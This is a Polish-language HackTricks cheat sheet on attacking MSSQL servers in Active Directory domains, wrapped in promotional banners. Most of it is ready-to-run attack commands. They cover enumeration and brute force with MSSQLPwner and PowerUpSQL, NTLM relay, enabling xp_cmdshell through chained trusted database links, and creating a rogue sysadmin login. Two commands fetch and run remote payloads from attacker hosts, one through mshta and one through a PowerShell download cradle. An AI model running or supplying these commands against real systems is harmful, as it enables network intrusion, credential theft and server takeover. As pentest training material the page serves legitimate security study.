14 KiB
MSSQL AD Abuse
{% hint style="success" %}
Ucz się i ćwicz Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się i ćwicz Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Wsparcie dla HackTricks
- Sprawdź plany subskrypcyjne!
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów github.

{% embed url="https://websec.nl/" %}
MSSQL Enumeracja / Odkrywanie
Python
Narzędzie MSSQLPwner opiera się na impacket i pozwala również na uwierzytelnianie za pomocą biletów kerberos oraz atakowanie przez łańcuchy linków.

Interactive mode with 2 depth level of impersonations
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec "cmd /c mshta http://192.168.45.250/malicious.hta" -command-execution-method sp_oacreate
Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Executing direct query
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query "SELECT CURRENT_USER"
Retrieving password from the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
Execute code using custom assembly on the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
### Enumerowanie z sieci bez sesji domenowej
Interactive mode
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
---
### Powershell
Moduł powershell [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) jest w tym przypadku bardzo przydatny.
```powershell
Import-Module .\PowerupSQL.psd1
Enumerowanie z sieci bez sesji domenowej
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
Enumerowanie z wnętrza domeny
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
MSSQL Podstawowe Wykorzystanie
Dostęp do DB
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lotof CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
Może być również możliwe wykonywanie poleceń wewnątrz hosta MSSQL
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
Sprawdź na stronie wspomnianej w następnym rozdziale, jak zrobić to ręcznie.
MSSQL Podstawowe Sztuczki Hackingowe
{% content-ref url="../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/" %} pentesting-mssql-microsoft-sql-server {% endcontent-ref %}
MSSQL Zaufane Linki
Jeśli instancja MSSQL jest zaufana (link bazy danych) przez inną instancję MSSQL. Jeśli użytkownik ma uprawnienia do zaufanej bazy danych, będzie mógł wykorzystać relację zaufania do wykonywania zapytań również w innej instancji. Te zaufania mogą być łączone i w pewnym momencie użytkownik może być w stanie znaleźć źle skonfigurowaną bazę danych, w której może wykonywać polecenia.
Linki między bazami danych działają nawet w przypadku zaufania między lasami.
Nadużycie Powershell
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Metasploit
Możesz łatwo sprawdzić zaufane linki za pomocą metasploit.
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
Zauważ, że metasploit spróbuje wykorzystać tylko funkcję openquery() w MSSQL (więc, jeśli nie możesz wykonać polecenia za pomocą openquery(), będziesz musiał spróbować metody EXECUTE ręcznie, aby wykonać polecenia, zobacz więcej poniżej.)
Ręcznie - Openquery()
Z Linux możesz uzyskać powłokę konsoli MSSQL za pomocą sqsh i mssqlclient.py.
Z Windows możesz również znaleźć linki i wykonać polecenia ręcznie, używając klienta MSSQL, takiego jak HeidiSQL
Zaloguj się za pomocą uwierzytelniania Windows:
Znajdź zaufane linki
select * from master..sysservers;
EXEC sp_linkedservers;
Wykonaj zapytania w zaufanym linku
Wykonaj zapytania przez link (przykład: znajdź więcej linków w nowej dostępnej instancji):
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
{% hint style="warning" %} Sprawdź, gdzie używane są podwójne i pojedyncze cudzysłowy, ważne jest, aby używać ich w ten sposób. {% endhint %}
Możesz kontynuować tę ręcznie zaufaną sieć linków w nieskończoność.
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
Jeśli nie możesz wykonać akcji takich jak exec xp_cmdshell z openquery(), spróbuj metody EXECUTE.
Ręcznie - EXECUTE
Możesz również nadużyć zaufanych linków używając EXECUTE:
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
Eskalacja uprawnień lokalnych
Użytkownik lokalny MSSQL zazwyczaj ma specjalny rodzaj uprawnienia nazywanego SeImpersonatePrivilege. Umożliwia to kontu "podszywanie się pod klienta po uwierzytelnieniu".
Strategią, którą wielu autorów wymyśliło, jest zmuszenie usługi SYSTEM do uwierzytelnienia się w fałszywej lub atakującej usłudze, którą tworzy napastnik. Ta fałszywa usługa jest w stanie podszywać się pod usługę SYSTEM, gdy ta próbuje się uwierzytelnić.
SweetPotato ma zbiór tych różnych technik, które można wykonać za pomocą polecenia execute-assembly Beacona.

{% embed url="https://websec.nl/" %}
{% hint style="success" %}
Ucz się i ćwicz Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się i ćwicz Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Wsparcie dla HackTricks
- Sprawdź plany subskrypcyjne!
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na GitHubie.


